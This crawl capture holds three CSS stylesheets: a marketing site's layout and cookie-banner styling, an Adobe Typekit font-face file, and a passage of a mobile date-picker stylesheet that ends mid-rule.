.meactive-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome .dropbtn{background:#ff0064;border:none;color:#fff;cursor:pointer;display:none;font-size:16px;padding:16px;width:100%}.tabHome .dropdown{display:inline-block;position:relative}.tabHome .dropdown:hover .dropdown-content{display:block}.tabHome .dropdown:hover .dropbtn{background-color:#cc0050}.tabHome .dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:160px;position:absolute;width:100%;z-index:1}.tabHome .dropdown-content a{color:#000;display:block;padding:12px 16px;text-decoration:none}.tabHome .dropdown-content a:hover{background-color:#f1f1f1}.featureIcon{margin-right:1.2em;text-align:center;width:71px}.featureBigImg{width:50%!important}.cardHome{overflow:hidden;width:100%}.cardHome .featureScroll{-webkit-animation:cardScroll 60s linear infinite;animation:cardScroll 60s linear infinite}.cardHome .cardWrapper{display:flex;left:0;position:relative;width:200%}.cardHome .cardWrapper:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.cardHome .darkBlue{background-color:#203554;color:#fff}.cardHome .lightBlue{background-color:#edf4f9;color:#203554}.cardHome .pink{background-color:#ff0064;color:#fff}.cardHome .boldName{color:#ff0064;font-weight:500;padding-bottom:0!important}.cardHome .feedbackScroll{-webkit-animation:cardFeedback 60s linear infinite;animation:cardFeedback 60s linear infinite}.cardHome .feedbackCard{height:100%!important;min-width:450px!important}.cardHome .feedbackCard .testHome p{font-size:14px!important;margin-bottom:0!important;padding-bottom:0!important}.cardHome .scrolling-card{align-items:center;border-radius:8px;box-shadow:-1px -2px 19px 0 rgba(0,0,0,.1);display:flex;height:400px;justify-content:center;margin:15px;min-width:350px;transform:translateX(0)}.cardHome .scrolling-card .cardContent{height:100%;padding:2em}@-webkit-keyframes cardScroll{0%{left:0}to{left:-212%}}@keyframes cardScroll{0%{left:0}to{left:-212%}}@-webkit-keyframes cardFeedback{0%{left:0}to{left:-419%}}@keyframes cardFeedback{0%{left:0}to{left:-419%}}@media only screen and (max-width:910px){.featureBigImg{margin-bottom:2em;width:100%!important}}@media only screen and (max-width:750px){.insideIcon{display:none}.tabHome{flex-direction:column}.tabHome #infocontent-1{padding:2em 2em 1em;width:100%}.tabHome #infocontent-1 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-1 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #infocontent-2{padding:2em 2em 1em;width:100%}.tabHome #infocontent-2 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-2 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #linkwrapper-1,.tabHome #linkwrapper-2{display:none}.tabHome .dropdown{margin-bottom:1em}.tabHome .dropbtn{display:block;font-weight:600}}.useCase .mainMenu{padding:40px 0 35px}.useCase .useCaseHeading{margin:0 auto;max-width:990px;padding:30px 0 60px;text-align:center}@media (max-width:768px){.useCase .useCaseHeading{max-width:90%}}.useCase .useCaseHeading p{font-weight:400}.hero .floating-one,.hero .floating-two{z-index:-1}.hero--useCases{background-color:#edf3f7;margin:0}.useCaseBoxes{padding-bottom:100px}@media (max-width:768px){.useCaseBoxes{padding-bottom:60px}}.useCaseBoxes__intro{margin:0 auto;max-width:990px;padding:100px 0 60px;text-align:center}@media (max-width:768px){.useCaseBoxes__intro{max-width:90%;padding:60px 0 30px}}.useCaseBoxes__content{align-items:center;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr;justify-content:center;margin:0 auto;max-width:1275px}@media (max-width:768px){.useCaseBoxes__content{display:block;max-width:90%}}.useCaseBoxes__content--box{align-items:flex-start;background-color:#fff2f7;border-radius:30px;display:flex;height:100%;padding:60px;text-align:center}@media (max-width:768px){.useCaseBoxes__content--box{margin-bottom:30px;padding:30px}}.useCaseBoxes__content--box img{height:80px;margin-bottom:30px}.useCaseBoxes p{font-weight:400}.useCase .featureBlock{align-items:center;display:flex;gap:80px}@media (max-width:820px){.useCase .featureBlock{display:block}}.useCase .featureBlock--ImageRight{flex-direction:row-reverse}@media (max-width:768px){.useCase .featureBlock__image{margin-bottom:60px}}.useCase .featureBlock__text{padding:30px 0}.useCase .featureBlock__text .rte{font-family:halyard-display,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:1.4em;padding-bottom:1.4em}.useCase .featureBlock__text .rte a{color:#fd0465;text-decoration:underline}.useCase .featureBlock__text .rte a:hover{text-decoration:none}.useCase .featureBlock__text .button{margin-bottom:0}.useCaseTestimonial{background:#f9f9f9;padding:150px 0}@media (max-width:768px){.useCaseTestimonial{padding:60px 0}}.useCaseTestimonial__content{margin:0 auto;max-width:875px;position:relative;text-align:center}.useCaseTestimonial__content h2{font-size:36px;line-height:46px;margin-bottom:30px;padding-bottom:20px}@media (max-width:768px){.useCaseTestimonial__content h2{font-size:26px;line-height:36px}}.useCaseTestimonial__content .companyLogo{padding:0 0 40px;width:100%}.useCaseTestimonial__content .companyLogo img{background:#fff;border-radius:10px;margin:0 auto;max-width:180px;padding:30px 15px}.useCaseTestimonial__content--quote p{font-size:23px;font-weight:300;line-height:30px}@media (max-width:768px){.useCaseTestimonial__content--quote p{font-size:22px;line-height:32px}}.useCaseTestimonial__content--person{align-items:center;display:flex;gap:30px;margin:0 auto;max-width:730px}@media (max-width:768px){.useCaseTestimonial__content--person{justify-content:center}}.useCaseTestimonial__content--person img{border-radius:100%;width:80px}@media (max-width:768px){.useCaseTestimonial__content--person img{width:60px}}.useCaseTestimonial__content--person p{margin:0;padding:0;text-align:left}.useCaseTestimonial__content--person p strong{font-weight:500}.useCaseTestimonial__content--carousel{overflow:hidden}.useCaseTestimonial__content--carousel .swiper-button-next{margin-top:35px;right:-60px}.useCaseTestimonial__content--carousel .swiper-button-next img{transform:rotate(-90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-next:after{display:none}.useCaseTestimonial__content--carousel .swiper-button-prev{left:-60px;margin-top:35px}.useCaseTestimonial__content--carousel .swiper-button-prev img{transform:rotate(90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-prev:after{display:none}.useCaseTestimonial p{font-weight:400}.useCaseShowcase .mainHeading{margin:0;padding:0;text-align:center}.useCaseShowcase .videoTopPadding{padding-top:60px}@media (max-width:768px){.useCaseShowcase:not(.videoTopPadding) .mainHeading{padding-top:60px}}.useCasesLink{white-space:nowrap}.useCasesLink.open .hasDropdown{color:#ff0064}.useCasesLink.open .hasDropdown:after{content:url(../svg/icon-dropdown-open.svg)}.useCasesMenu{display:none;left:0;position:absolute;top:65px;width:100%;z-index:999999;z-index:10}.useCasesMenu__container{background:#203554;border-radius:5px;color:#fff;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:30px;padding:30px}.useCasesMenu__container:before{background:#203554;content:"";height:20px;left:300px;position:absolute;top:20px;transform:rotate(45deg);width:20px}.useCasesMenu__container--block h2{font-size:16px;line-height:24px;text-transform:uppercase}.useCasesMenu__container--block nav a{border-top:1px solid #4c5d76;color:#fff!important;display:flex;gap:10px;padding:20px 10px!important;transition:.3s ease-in-out;width:100%}.useCasesMenu__container--block nav a:hover{background:#2b3f5c}.useCasesMenu__container--block nav a img{width:25px}.useCasesMenu__container--block nav a p{font-size:16px;line-height:24px;margin:0;padding:0}:root{--brand-blue-light:#edf3f7;--brand-grey:#f9f9f9;--brand-grey-2:#c4c4c4;--brand-navy:#203554;--brand-pink:#ff0064}@media only screen and (min-width:1800px){h1{font-size:48px}h2{font-size:36px}h3{font-size:26px}p{font-size:22px}.mini{font-size:19px}p.caption{font-size:16px}blockquote{font-size:21px;padding-bottom:15px}.author{font-size:16px}.button{font-size:18px}.button--large,.textLink{font-size:21px}.pricingBox .button{margin-left:-110px;margin-right:-110px;width:220px}.innerContainer{max-width:1400px}.narrowContainer{max-width:960px}.storyContent{max-width:770px}.ctaBanner{padding:7em 0}.titleArea p{font-size:23px;max-width:730px}.homeIcon--rosette{right:-18%;top:2%}.homeIcon--lightbulb{right:-24%;top:33%}.homeIcon--camera{bottom:22%;right:-14%}.homeIcon--link{left:-18%;top:2%}.homeIcon--securephone{left:-23%;top:33%}.homeIcon--message{bottom:21%;left:-15%}.video__backgroundImage{top:14.1em}}@media only screen and (min-width:1600px){#homepage .titleArea{max-width:810px}}@media only screen and (max-width:1600px){.currencyFilter{margin:0 auto;position:relative;right:0;top:0}.currencyFilter #currencySwitch{margin-top:30px}}@media only screen and (max-width:1440px){h1{font-size:40px}h2{font-size:30px}h3{font-size:23px}p{font-size:21px}.mini{font-size:17px}p.caption{font-size:14px}blockquote{font-size:19px;padding-bottom:15px}.author{font-size:14px}.titleArea p{max-width:640px}.mainMenu{padding:30px 0 40px}.button--large{font-size:17px;padding:12px 20px}.textLink{font-size:17px}.titleArea{max-width:740px;padding:50px 0 60px}.card__media{height:225px}.clientLogos{padding:2em 0}.videoSection{padding:4em 5em}.videoSection__text{padding:2em 2em 0 0}.testimonials__backgroundImage--one{left:170px;top:-40px}.testimonials__backgroundImage--two{right:140px;top:-70px}}@media only screen and (max-width:1250px){h1{font-size:37px}h2{font-size:27px}h3{font-size:22px}p{font-size:19px}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-2.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-2.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-2.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-2.svg) no-repeat 50%}.hero--demo{background:url(../title-demo.html) no-repeat 50%}.hero--pricing .titleArea{max-width:700px}.fullSectionContainer{padding:0 0 3em}.centralHeadingBlock{max-width:500px}.featureBlock{padding:2em 0}.featureBlock__image{width:50%}.featureBlock__image img{width:95%}.featureBlock__text{padding:5.5em 1.5em 0 2.5em;width:50%}.card__media,.customerStoriesCards li.card .card__media{height:180px}.storyContent{max-width:600px}.clientLogos{text-align:center}.clientLogos li{width:21%}.clientLogos li img{width:70%}.videoSection{padding:4em 3em;text-align:center}.videoSection .card__media{height:270px}.pricingBox{margin:1.3%;width:46%}.pricingBox__text{margin:0 auto}.faqSection__backgroundImage--one{left:-40px;top:-40px}.faqSection__backgroundImage--two{bottom:0;right:-30px}.customerStory__topImages__mainImage{height:480px}.customerStory__topImages__phoneImage{max-width:235px;right:20px;top:80px}.downloadBlock__imageArea img{left:-5px;top:-20px;width:50%}.testimonials__backgroundImage--one{left:100px;top:-40px}.testimonials__backgroundImage--two{right:50px;top:-70px}.filters li{font-size:18px;padding:.8em .5em}}@media only screen and (max-width:1100px){.mainMenu{display:flex;flex-direction:column}.hamburgerButton{display:block}.mainMenu__primary__link,.mainMenu__secondary li{display:none}#homepage .titleArea{margin-top:10px}.covidDesktop{display:none}.covidMobile{display:block}.covidBanner{background-color:none;border-radius:5px;margin-top:1.5em}.covidBanner .covidInfo{flex-direction:column}.covidBanner .covidInfo p{text-align:center}.covidBanner .covidInfo a{margin-left:0;margin-top:1em}#testimonials .centralHeadingBlock{padding-bottom:3em}.testimonials__item{display:block;float:none;margin:1.3em auto;max-width:650px;width:100%}li.testimonials__item:nth-child(3n+3){margin:1.3em auto}.testimonials__backgroundImage--one{bottom:90px;left:90px;top:auto}.testimonials__backgroundImage--two{right:50px;top:-80px}.formPageBottom__person,.formPageTop__illustration,.video__backgroundImage{display:none}}@media only screen and (max-width:960px){.titleArea{max-width:610px}#hs-eu-cookie-confirmation{bottom:30px!important;left:30px!important;position:fixed!important;right:30px!important;top:auto!important;width:85%!important}.homeIcon--rosette{max-width:50px;right:-14%}.homeIcon--lightbulb{max-width:50px;right:-19%}.homeIcon--camera{max-width:50px;right:-7%}.homeIcon--link{left:-13%;max-width:45px}.homeIcon--securephone{left:-17%;max-width:45px}.homeIcon--message{left:-7%;max-width:45px}.clientLogos li img{width:100%}#homepage .titleArea{margin-top:0;padding-top:40px}.homepage__backgroundImage--one{left:-210px;top:100px}.homepage__backgroundImage--two{right:-200px;top:200px}.discountNumber{left:0;right:0;top:-30px;width:100%}.discountNumberVol{display:none}.miniFeatureBlock__image{margin-bottom:1em}}@media only screen and (max-width:910px){h2.cta{font-size:25px;margin:0 auto;max-width:660px;text-align:center}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-3.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-3.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-3.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-3.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo-2.svg) no-repeat 50%}.featureBlock{padding:.5em 0}.featureBlock__image{float:none;width:100%}.featureBlock__image img{width:50%}.featureBlock__text{float:none;margin:2em auto 0;max-width:550px;padding:0;text-align:center;width:80%}.videoSection__text{display:block;float:none;margin:0 auto;padding:1em 0;width:100%}.videoSection__video{display:block;float:none;max-width:none;width:100%}.videoSection__video .card{display:block;float:none;margin:0 auto;width:100%}.seeMoreBlock{padding:2em 0 0}.card{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.card .card__media{height:250px}li.card:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.card .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.featured__resources{float:none;margin-left:0 auto;padding:0;width:100%}.featured__resources__item{float:none;margin:1.3em auto;max-width:450px;width:100%}.helpBlock{display:block;max-width:450px;width:100%}.helpBlock,.helpBlock:nth-child(2){margin:2em auto}.moreHelpSection__backgroundImage--one{bottom:auto;left:100px;top:-25px}.moreHelpSection__backgroundImage--two{bottom:-45px;right:85px}.pricingBox{margin:2.5%;width:95%}.pricingBox__text{margin:0 auto}.faqSection__column{width:96%}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 15px top 15px;background-color:#fff}.testimonials__backgroundImage--one{bottom:52px;left:20px;top:auto}.testimonials__backgroundImage--two{right:-20px;top:-75px}.footerColumn{width:33%}.footerColumn--wide{padding-bottom:15px;width:100%}.footerColumn--wide p{padding:3px 0;text-align:left}.footerColumn--address{padding-top:40px}.footerColumn--logo{padding-bottom:20px}.covidFormHouse{padding-bottom:3em;width:100%}.covidFormHouse table{width:90%!important}.covidFormHouse .covidBtn{width:100%}.covidPoints{padding-bottom:3em;width:100%}.bookingForm{margin-bottom:3em;width:100%}.formHouse{padding-top:3em;width:100%}.formHouse .featureBlock__text{text-align:left}.pricingBlock{flex-direction:column}.pricingBlock .house{width:100%}.pricingBlock .leftBlock{margin-bottom:60px}}@media only screen and (max-width:790px){.covidFormHouse table{width:63%!important}h1{font-size:33px}h2{font-size:25px}h3{font-size:19px}p{font-size:18px}.hero{margin:0;z-index:-1}.hero--homepage{background:url(../svg/title-home.svg) no-repeat top;padding-top:30px}.hero--whyThrive{background:url(../svg/title-whythrive-2.svg) no-repeat top;padding-top:35px}.hero--pricing{background:url(../svg/title-pricing-4.svg) no-repeat top;padding-top:35px}.hero--customerStories{background:url(../svg/title-customerstories-4.svg) no-repeat top;padding-top:40px}.hero--customerStories .titleArea{padding-bottom:5px}.hero--resources{background:url(../svg/title-resources-4.svg) no-repeat top;padding-top:35px}.hero--thankyou{background:url(../svg/title-thanks-4.svg) no-repeat top;padding-top:35px}.hero--demo{background:url(../svg/title-demo-3.svg) no-repeat top;padding-top:35px}.hero--demo .titleArea{padding:0}.homeIcon--camera,.homeIcon--lightbulb,.homeIcon--link,.homeIcon--message,.homeIcon--rosette,.homeIcon--securephone{display:none}.miniFeaturesSection{margin:0 auto;text-align:center}.miniFeatureBlock__row{padding-bottom:0}.miniFeatureBlock li{padding:1em 0;width:100%}.miniFeatureBlock li p{margin:0 auto}.titleArea{max-width:580px;padding:20px 0 30px;width:100%}footer img{margin:0 0 4%;max-width:120px}.customerStory__topImages__phoneImage{max-width:160px;right:5px;top:20px}.customerStory__topImages{padding-bottom:30px}.customerStory__topImages__mainImage{height:300px}.filters li{font-size:17px;padding:.6em}.filters li a.active{padding:.2em .8em .3em}#popup{bottom:2%;position:fixed;right:2%}#popup video{display:none}.popupCard{width:96%}.popupCard p{padding-top:10px}.closePopup{height:20px;position:absolute;right:15px;top:15px;width:20px}.mobileFilter{align-items:center;display:flex;flex-direction:column}.mobileFilter .filterChild{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;height:40px;margin-bottom:15px;margin-right:0;width:300px}.mobileFilter h3{margin-bottom:15px}.btnSwitch{padding-bottom:20px}.btnSwitch .switchButton{font-size:17px!important}}@media only screen and (max-width:900px){.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}}@media only screen and (max-width:700px){h1{font-size:27px}.textlarge,h2,h2.cta{font-size:25px}h3{font-size:23px}p{font-size:17px}.featureBlock__image img{width:80%}.testimonials__backgroundImage--one{bottom:50px;left:-90px;top:auto}.testimonials__backgroundImage--two{right:-90px;top:-75px}.footerColumn li,.footerColumn p{padding:9px 0}.footerColumn{padding-right:20px;width:33%}.footerColumn--wide{padding:0;width:100%}.footerColumn--address{margin-top:20px}.footerColumn--address p{padding-bottom:0}.bookingForm .button{margin-bottom:0;width:100%}.clientLogos{padding:1em 0}.clientLogos li{float:left;width:50%}.clientLogos li img{width:100%}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}@media only screen and (max-width:600px){h1{font-size:25px}h2{font-size:22px}h2.cta{font-size:21px}h3,p{font-size:17px}.card p.mini{font-size:15px}.hero{margin:1em 0}.hero--homepage{padding-top:75px}.titleArea{padding:20px 0 10px}.videoSection{padding:1.5em}.card .card__media,.customerStoriesCards li.card .card__media{height:210px}.logo--main{padding:5px 0 0 5px}.logo--main img{max-width:110px}.homepage__backgroundImage{display:none}#homepage .titleArea{margin:0;padding:0}.videoSection .card__media{height:200px}.videoButton{margin-left:-40px;margin-top:-40px}.videoButton img{width:80px}.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}#map .gmnoprin{display:none}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}:root{--cky-font-base:halyard-display,sans-serif;--cky-font-bold:halyard-display,sans-serif;--cky-title-font:var(--cky-font-bold);--cky-title-size:24px;--cky-title-size-mob:20px;--cky-paragraph-size:15px;--cky-paragraph-lh:24px;--cky-padding-box-mob:30px 0;--cky-padding-box:30px;--cky-border-radius-box:0;--cky-border-radius-button:0;--cky-brand-primary:#ff0064;--cky-brand-background:#fff;--cky-brand-heading:#203554;--cky-brand-text:#203554;--cky-brand-link:var(--cky-brand-primary);--cky-brand-success:var(--cky-brand-primary);--cky-brand-warning:#999;--cky-revisit-bg:var(--cky-brand-primary);--cky-btn-weight:bold;--cky-btn-accept-bg:var(--cky-brand-primary);--cky-btn-reject-bg:#fff;--cky-btn-customize-bg:#fff;--cky-btn-accept-border:2px solid var(--cky-brand-primary);--cky-btn-reject-border:2px solid var(--cky-brand-primary);--cky-btn-customize-border:2px solid var(--cky-brand-primary);--cky-btn-pref-border:2px solid var(--cky-brand-primary);--cky-btn-accept-color:#fff;--cky-btn-reject-color:var(--cky-brand-primary);--cky-btn-customize-color:var(--cky-brand-primary);--cky-btn-pref-color:var(--cky-brand-primary);--cky-checkbox-bg:#000;--cky-checkbox-checked-bg:var(--cky-brand-primary);--cky-checkbox-border:1px solid #000;--cky-table-th-bg:var(--cky-brand-primary);--cky-table-th-padding:10px;--cky-table-td-padding:10px;--cky-table-th-border:none;--cky-table-td-border:none;--cky-table-th-size:16px;--cky-table-td-size:16px;--cky-table-th-color:#fff;--cky-table-td-color:var(--cky-brand-text);--cky-table-bg-odd:#f7f7f7;--cky-table-bg-even:#fff}.cky-banner-element{cursor:pointer!important}.cky-btn-revisit-wrapper{background-color:var(--cky-revisit-bg)!important}.cky-consent-bar{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-background)!important;border-radius:var(--cky-border-radius-box)!important;padding:var(--cky-padding-box)!important}@media (max-width:440px){.cky-consent-bar{padding:var(--cky-padding-box-mob)!important}}.cky-title{color:var(--cky-brand-heading)!important;font-family:var(--cky-title-font)!important;font-size:var(--cky-title-size)!important;font-weight:500}@media (max-width:440px){.cky-title{font-size:var(--cky-title-size-mob)!important}}.cky-notice-des p{color:var(--cky-brand-text)!important;font-size:var(--cky-paragraph-size);line-height:var(--cky-paragraph-lh)}.cky-notice-des p a{color:var(--cky-brand-link)!important;font-weight:var(--cky-btn-weight)!important;text-decoration:underline!important}.cky-notice-des p a:hover{text-decoration:none!important}@media (max-width:440px){.cky-notice-btn-wrapper{flex-direction:row!important}}.cky-btn{border-radius:var(--cky-border-radius-button)!important;font-weight:700!important}.cky-btn-accept{background-color:var(--cky-btn-accept-bg)!important;border:var(--cky-btn-accept-border)!important;color:var(--cky-btn-accept-color)!important}.cky-btn-reject{background-color:var(--cky-btn-reject-bg)!important;border:var(--cky-btn-reject-border)!important;color:var(--cky-btn-reject-color)!important}@media (max-width:440px){.cky-btn-reject{flex:0 1 calc(50% - 5px)!important;margin-left:5px!important}}.cky-btn-customize{background-color:var(--cky-btn-customize-bg)!important;border:var(--cky-btn-customize-border)!important;color:var(--cky-btn-customize-color)!important}@media (max-width:440px){.cky-btn-customize{flex:0 1 calc(50% - 5px)!important;margin-right:5px!important}}.cky-btn-preferences{border:var(--cky-btn-pref-border)!important;color:var(--cky-btn-pref-color)!important}.cky-preference-center{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-text)!important;border-radius:var(--cky-border-radius-box)!important}.cky-footer-shadow{display:none!important}.cky-preference-title{color:var(--cky-brand-heading)!important}.cky-preference-content-wrapper{color:var(--cky-brand-text)!important}.cky-show-desc-btn{color:var(--cky-brand-link)!important;text-decoration:underline!important}.cky-always-active{color:var(--cky-brand-success)!important}.cky-accordion-btn{color:var(--cky-brand-heading)!important}.cky-accordion-header-des{color:var(--cky-brand-text)!important}.cky-chevron-right{color:var(--cky-brand-link)!important}.cky-audit-table{background-color:var(--cky-brand-background)!important}.cky-cookie-des-table{color:var(--cky-brand-text)}.cky-switch input[type=checkbox]{background-color:var(--cky-checkbox-bg)!important;border:var(--cky-checkbox-border)!important;border:1px solid var(--cky-brand-text)!important}.cky-switch input[type=checkbox]:before{transform:translateX(-1px) translateY(1px)!important}.cky-switch input[type=checkbox]:checked{background-color:var(--cky-checkbox-checked-bg)!important;border-color:var(--cky-checkbox-checked-bg)!important}.cky-switch input[type=checkbox]:checked:before{transform:translateX(19px) translateY(1px)!important}[data-cky-tag=detail-powered-by]{background-color:transparent!important}.cky-cookie-audit-table th{background-color:var(--cky-table-th-bg)!important;border:var(--cky-table-th-border)!important;color:var(--cky-table-th-color)!important;font-size:var(--cky-table-th-size)!important;padding:var(--cky-table-th-padding)!important}.cky-cookie-audit-table td{border:var(--cky-table-td-border)!important;color:var(--cky-table-td-color)!important;font-size:var(--cky-table-td-size)!important;padding:var(--cky-table-td-padding)!important}.cky-cookie-audit-table tr:nth-child(odd) td{background-color:var(--cky-table-bg-odd)!important}.cky-cookie-audit-table tr:nth-child(2n) td{background-color:var(--cky-table-bg-even)!important}


--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/yzk2piw.css
body_size: 609
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * halyard-display:
 *   - http://typekit.com/eulas/00000000000000003b9b224a
 *   - http://typekit.com/eulas/00000000000000003b9b224b
 *   - http://typekit.com/eulas/00000000000000003b9b224d
 *   - http://typekit.com/eulas/00000000000000003b9b224e
 *   - http://typekit.com/eulas/00000000000000003b9b2250
 *   - http://typekit.com/eulas/00000000000000003b9b2252
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-02 11:28:52 UTC"}*/

@import url("pf2ae.css");

@font-face {
font-family:"halyard-display";
src:url("../other/l3eab") format("woff2"),url("../other/d3eab") format("woff"),url("../other/a3eab") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/laaa3") format("woff2"),url("../other/daaa3") format("woff"),url("../other/aaaa3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le003") format("woff2"),url("../other/de003") format("woff"),url("../other/ae003") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l5bba") format("woff2"),url("../other/d5bba") format("woff"),url("../other/a5bba") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-halyard-display { font-family: "halyard-display",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/common.css
body_size: 1188
content:
blockquote,body,div,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

li,ul {
	list-style: none;
	list-style-type: none
}

.page {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

#datescroll div {
	margin-top: 0
}

#datescroll_datetime div,#datescroll div {
	float: left;
	margin-left: 10%;
	padding-right: 22px
}

#yearwrapper {
	left: 0
}

#monthwrapper,#yearwrapper {
	position: absolute;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#monthwrapper {
	left: 26%
}

#daywrapper {
	position: absolute;
	left: 50%;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#Hourwrapper {
	left: 0
}

#Hourwrapper,#Minutewrapper {
	position: absolute;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Minutewrapper {
	left: 26%
}

#Secondwrapper {
	position: absolute;
	left: 50%;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Hourwrapper ul li,#Minutewrapper ul li,#Secondwrapper ul li {
	color: #898989;
	font-size: 12px
}

#yearwrapper ul li {
	color: #898989;
	font-size: 16px
}

#daywrapper ul li,#monthwrapper ul li {
	color: #898989;
	font-size: 12px
}

#markyear {
	margin-left: 76px
}

#markmonth,#markyear {
	position: relative;
	top: -2px
}

#markmonth {
	margin-left: 40px
}

#markday {
	margin-left: 42px
}

#markday,#markhour {
	position: relative;
	top: -2px
}

#markhour {
	margin-left: 62px
}

#markminut {
	margin-left: 58px
}

#markminut,#marksecond {
	position: relative;
	top: -2px
}

#marksecond {
	margin-left: 68px
}

#dateheader {
	width: 100%;
	height: 50px;
	background: #79c12f;
	color: #fff;
	line-height: 50px
}

#dateheader,#setcancle ul {
	text-align: center;
	font-size: 20px
}

#setcancle ul {
	line-height: 30px;
	margin: 4px auto
}

#setcancle ul li {
	border-radius: 3px;
	float: left;
	width: 44%;
	height: 40px;
	line-height: 40px;
	list-style-type: none;
	font-family: microsoft yahei;
	font-size: 16px
}

#dateconfirm {
	position: absolute;
	left: 10px;
	color: #fb8e19
}

#datecancle {
	position: absolute;
	right: 10px;
	width: 40%;
	color: #666
}

#datePlugin {
	z-index: 1
}

#datePlugin,#dateshadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

#dateshadow {
	display: none;
	height: 10rem;
	background: #020202;
	filter: alpha(Opacity=50);
	-moz-opacity: .5;
	opacity: .1;
	z-index: 2
}

#datePage {
	font-size: 22px;
	border-radius: 8px;
	position: absolute;
	top: 110px;
	MARGIN-RIGHT: auto;
	vertical-align: middle;
	MARGIN-LEFT: auto;
	width: 80%;
	height: 240px;
	background: #fff;
	z-index: 3
}

#datetitle {
	width: 100%;
	height: 50px;
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 14px;
	font-family: microsoft yahei
}

#datetitle h1 {
	font-weight: 400
}

#datemark {
	left: 0;
	width: 100%;
	height: 40px;
	top: 55px
}

#datemark,#timemark {
	font-size: 18px;
	position: absolute;
	background: #eee
}

#timemark {
	left: 5%;
	width: 90%;
	height: 20px;
	top: 242px;
	border: 1px solid #eee
}

#datescroll {
	width: 100%;
	margin: 8px 0;
	height: 180px;
	border-bottom: 1px solid #ececec
}

#datescroll,#datescroll_datetime {
	text-align: center;
	line-height: 40px
}

#datescroll_datetime {
	display: none;
	background: #f8f8f8;
	width: 94%;
	margin: 10px 3%;
	margin-top: 10px;
	border: 1px solid #ececec;
	border-radius: 4px;
	height: 120px
}

#daywrapper ul,#Hourwrapper ul,#Minutewrapper ul,#monthwrapper ul,#Secondwrapper ul,#yearwrapper ul {
	width: 40%
}

#dateFooter {
	width: 100%;
	background: #fff;
	height: 50px;
	bottom: 0;
	position: absolute
}

.touzhu{
	margin-top:10px;
	padding:0 10px;
}
.touzhu a{
	display:flex;
	align-items:center;
	justify-content:center;
	background:#fb8e19;
	border-radius:.25rem!important;
	padding:5px;
	font-size:1.5em;
	color:#fff;
	letter-spacing:5px;
	text-align: center;
}

.qiehuan a{
	display:flex;
